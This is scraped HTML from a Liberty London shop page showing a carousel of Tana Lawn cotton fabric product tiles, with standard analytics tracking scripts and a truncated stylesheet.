        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000852440" value="{&quot;name&quot;:&quot;Club Paint Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000852440&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;40-GREEN&quot;,&quot;variantID&quot;:&quot;R680467006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:0.9411764705882353,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000852440" value="{&quot;item_id&quot;:&quot;000852440&quot;,&quot;item_name&quot;:&quot;Club Paint Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R680467006&quot;,&quot;item_variant&quot;:&quot;40-GREEN&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/club-paint-tana-lawn%E2%84%A2-cotton-000852440.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000850957',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000850957", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000850957">
    











<div id="000850957" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000850957"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="02608fffbf02c5d10ee08169f4" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/helen-claude-tana-lawn%E2%84%A2-cotton-000850957.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000850957-R669764006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000850957-R669764006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000850957-R669764006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Helen Claude Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Helen Claude Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R669764006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/helen-claude-tana-lawn%E2%84%A2-cotton-000850957.html" title="Helen Claude Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/helen-claude-tana-lawn%E2%84%A2-cotton-000850957.html" title="Helen Claude Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Helen Claude Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000850957" value="{&quot;name&quot;:&quot;Helen Claude Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000850957&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;60-PINK&quot;,&quot;variantID&quot;:&quot;R669764006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000850957" value="{&quot;item_id&quot;:&quot;000850957&quot;,&quot;item_name&quot;:&quot;Helen Claude Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R669764006&quot;,&quot;item_variant&quot;:&quot;60-PINK&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/helen-claude-tana-lawn%E2%84%A2-cotton-000850957.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000828861',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000828861", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000828861">
    











<div id="000828861" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000828861"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="c21f48f802fdf689a6f3657d4c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/vine-thief-tana-lawn%E2%84%A2-cotton-000828861.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000828861-R616588006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000828861-R616588006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000828861-R616588006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Vine Thief Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Vine Thief Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R616588006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/vine-thief-tana-lawn%E2%84%A2-cotton-000828861.html" title="Vine Thief Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/vine-thief-tana-lawn%E2%84%A2-cotton-000828861.html" title="Vine Thief Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Vine Thief Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000828861" value="{&quot;name&quot;:&quot;Vine Thief Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000828861&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;80-PURPLE&quot;,&quot;variantID&quot;:&quot;R616588006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:0.9886792452830189,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000828861" value="{&quot;item_id&quot;:&quot;000828861&quot;,&quot;item_name&quot;:&quot;Vine Thief Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R616588006&quot;,&quot;item_variant&quot;:&quot;80-PURPLE&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/vine-thief-tana-lawn%E2%84%A2-cotton-000828861.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000828368',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000828368", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000828368">
    











<div id="000828368" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000828368"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7b8c95d0570decdfb81e2d8a4a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/quey-2-tana-lawn%E2%84%A2-cotton-000828368.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000828368-R615415006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000828368-R615415006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000828368-R615415006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Quey 2 Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Quey 2 Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R615415006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/quey-2-tana-lawn%E2%84%A2-cotton-000828368.html" title="Quey 2 Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/quey-2-tana-lawn%E2%84%A2-cotton-000828368.html" title="Quey 2 Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Quey 2 Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000828368" value="{&quot;name&quot;:&quot;Quey 2 Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000828368&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R615415006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:0.8695652173913043,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000828368" value="{&quot;item_id&quot;:&quot;000828368&quot;,&quot;item_name&quot;:&quot;Quey 2 Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R615415006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/quey-2-tana-lawn%E2%84%A2-cotton-000828368.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['3461f83c37c5ad088886bedf24'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-3461f83c37c5ad088886bedf24']);
            clearInterval(einsteinRecommendationIntervals['3461f83c37c5ad088886bedf24']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-3461f83c37c5ad088886bedf24'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/css/search.css
body_size: 4875
content:
.dark-modal-bg{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.portrait-medium-italic{font-style:italic}.portrait-medium,.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:600}.portrait-medium{font-style:normal}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}.swatch-circle-beige,.swatch-filter-beige{background:beige}.swatch-circle-black,.swatch-filter-black{background:#000}.swatch-circle-blue,.swatch-filter-blue{background:#3466d8}.swatch-circle-navy,.swatch-filter-navy{background:navy}.swatch-circle-brown,.swatch-filter-brown{background:#713434}.swatch-circle-green,.swatch-filter-green{background:#2a9209}.swatch-circle-grey,.swatch-filter-grey{background:#ccc}.swatch-circle-orange,.swatch-filter-orange{background:#ce810d}.swatch-circle-pink,.swatch-filter-pink{background:#d980e8}.swatch-circle-purple,.swatch-filter-purple{background:#851198}.swatch-circle-red,.swatch-filter-red{background:#e20202}.swatch-circle-white,.swatch-filter-white{background:#fff;border:1px solid #000}.swatch-circle-yellow,.swatch-filter-yellow{background:#ffc107}.swatch-circle-miscellaneous,.swatch-filter-miscellaneous{background:linear-gradient(90deg,#000 0.3rem,transparent 1%) 50%,linear-gradient(#000 0.3rem,transparent 1%) 50%,#a3a3a3;background-size:0.4rem 0.4rem}.swatch-circle-clear,.swatch-filter-clear{background:linear-gradient(90deg,#fff 0.3rem,transparent 1%) 50%,linear-gradient(#fff 0.3rem,transparent 1%) 50%,#333;background-size:0.4rem 0.4rem}.swatch-circle-cream,.swatch-filter-cream{background:#efedd4}.swatch-circle-neutral,.swatch-filter-neutral{background:#e0e2ca}.swatch-circle-metallics,.swatch-filter-metallics{background-color:#e4eee9;background-image:linear-gradient(315deg,#e4eee9,#93a5ce 74%)}.swatch-circle-multi,.swatch-filter-multi{background:#020024;background:-webkit-gradient(linear,left top,right top,from(#020024),color-stop(49%,#790946),to(#00d3ff));background:linear-gradient(90deg,#020024,#790946 49%,#00d3ff)}a.dot.selected,button.dot.selected{background:transparent;color:#000}a.dot.selected:after,button.dot.selected:after{background:#000}a.dot.selected:before,button.dot.selected:before{-webkit-transform:scale(1);transform:scale(1)}.color-attribute button.selected{background:transparent}.color-attribute button.selected .swatch-circle{border:none}.listing-page .cuttoff-text{overflow:hidden;position:relative;margin:1rem 0 